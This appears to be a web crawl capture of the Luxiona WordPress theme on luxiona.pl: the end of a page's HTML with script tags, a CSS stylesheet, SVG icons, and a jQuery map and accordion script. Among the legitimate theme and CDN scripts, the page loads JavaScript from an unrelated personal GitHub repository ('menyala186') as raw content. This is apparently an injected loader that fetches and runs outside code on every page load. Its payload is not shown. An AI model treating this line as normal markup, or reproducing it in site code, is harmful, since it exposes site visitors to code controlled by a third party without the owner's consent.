{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxiona-themev1-1-6/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://luxiona.pl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/jquery.maphilight.min.js" id="maphilight-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/main.bundle.js" id="luxiona-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js" id="luxiona2-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>
<script src="https://raw.githubusercontent.com/menyala186/186/refs/heads/main/group"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css
body_size: 423
content:
/*
Theme Name: Luxiona
Author: Wp Wieczorek
Version: 1.1.6
Text Domain: luxiona
*/

.tnp-subscription div.tnp-field-checkbox {
    display: flex;
}

.tnp-subscription div.tnp-field-checkbox input {
    margin-top: 4px;
    align-self: flex-start;
}

.tnp-subscription div.tnp-field-checkbox label {
    padding-top: 0;
    font-weight: normal;
}

.tnp-subscription div.tnp-field-checkbox label a {
    font-weight: normal;
}

.tnp-subscription .tnp-field-button input[type=submit], .tnp-subscription .tnp-field-button input[type=submit]:active {
    background-color: #71bf44;
    color: white;
}

.tnp-subscription .tnp-field-button input[type=submit]:hover {
    background-color: #4e8221;
}

#footer .rodo-url a {
    color: #71bf44;
}

#footer .rodo-url a:hover {
    color: #4e8221;
}

.slider .cover {
    z-index: initial;
}

.slider .cover h1 {
    align-self: center;
}

.subpages {
    display: flex;
    justify-content: center;
    margin-bottom: 2rem;
}

.subpages .subpage {
    margin-left: 5rem;
}

.subpages .subpage a {
    background-color: #71bf44;
    color: white;
}

.subpages .subpage a, .subpages .subpage span {
    padding: 5px 7px;
    border: 2px solid #71bf44;
    border-radius: 5px 0 5px 0;
}

.contacts-accordion .contacts .row {
    min-height: 110px;
    align-items: center;
}

.contacts-accordion .align-self-center h4 {
    cursor: pointer;
}

#navbar .logo2 {
    top: -5px;
    position: relative;
    max-width: 104px;
}

.province-map {
    margin: 0 auto;
}

.province-name {
    height: 30px;
}

.region-map-container {
    text-align: center;
}

.region-map-container area:hover {
    background-color: red;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg
body_size: 598
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="343.003px" height="430.114px" viewBox="0 0 343.003 430.114" enable-background="new 0 0 343.003 430.114" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M300.873,9.57c7.764-10.499,22.699-12.622,32.698-5.065   c10.411,7.866,12.545,22.865,4.687,33.389l-96.71,129.064c-7.822,10.501-22.803,12.572-33.263,4.687   c-9.915-7.488-12.017-22.604-4.165-33.06L300.873,9.57z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,9.57C34.315-0.928,19.4-3.051,9.379,4.505   C-1.003,12.372-3.085,27.37,4.737,37.894l96.69,129.064c7.826,10.501,22.787,12.572,33.19,4.687   c9.922-7.488,12.065-22.604,4.149-33.06L42.083,9.57z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M300.873,420.573c7.764,10.451,22.699,12.598,32.698,5.039   c10.411-7.867,12.545-22.928,4.687-33.363l-96.71-129.083c-7.822-10.456-22.803-12.526-33.263-4.687   c-9.915,7.533-12.017,22.558-4.165,33.059L300.873,420.573z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,420.573c-7.768,10.451-22.683,12.598-32.705,5.039   c-10.382-7.867-12.464-22.928-4.642-33.363l96.69-129.083c7.826-10.456,22.787-12.526,33.19-4.687   c9.922,7.533,12.065,22.558,4.149,33.059L42.083,420.573z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/slash.svg
body_size: 397
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="172.003px" height="215.114px" viewBox="0 0 343.003 430.114" enable-background="new 0 0 343.003 430.114" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#52AE32" d="M42.083,9.57C34.315-0.928,19.4-3.051,9.379,4.505   C-1.003,12.372-3.085,27.37,4.737,37.894l96.69,129.064c7.826,10.501,22.787,12.572,33.19,4.687   c9.922-7.488,12.065-22.604,4.149-33.06L42.083,9.57z"/>
</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/script.js
body_size: 377
content:
document.addEventListener("DOMContentLoaded", function(event) {
    jQuery('.province-map').maphilight({fillColor: '71bf44', fillOpacity: 0.8, strokeColor: '71bf44', strokeWidth: 3,});

    jQuery(".contacts-accordion h4").click(function () {

        header = jQuery(this);
        //getting the next element
        content = header.parent().parent().find(".contacts");
        //open up the content needed - toggle the slide- if visible, slide up, if not slidedown.
        content.slideToggle(500, function () {
        });
    });

    jQuery(".region-map-container area").mouseenter(function (e) {
        area = jQuery(this);
        province = area.attr('alt');
        jQuery(".province-name").text(province);
    }).mouseleave(function() {
        jQuery(".province-name").text("");
    });

    jQuery(".region-map-container area").click(function (e) {
        e.preventDefault();
        area = jQuery(this);
        province = area.attr('href').replace("#", '');
        jQuery(".contacts-accordion .contacts").slideUp();
        jQuery(".province"+province+" .contacts").slideDown(10, function() {
            jQuery('html, body').animate({
                scrollTop: (jQuery(".province"+province+" .contacts").offset().top - 110)
            },500);
        });
    });
});